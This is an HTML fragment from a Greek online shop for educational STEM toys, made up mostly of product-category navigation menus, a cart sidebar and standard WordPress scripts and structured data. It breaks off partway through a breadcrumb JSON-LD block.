		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66015 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Καλαθι αγορων</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/product\/%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%cf%8e-%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bc%ce%b5-dominoes\/","\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/stem-toys.gr"}},{"@type":"ListItem","position":2,"item":{"name":"STEM toys","@id":"https:\/\/stem-toys.gr\/product-category\/stem-toys\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1","@id":"https:\/\/stem-toys.gr\/product-category\/stem-toys\/toys\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0394\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03ce \u03a0\u03c1\u03bf\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b5 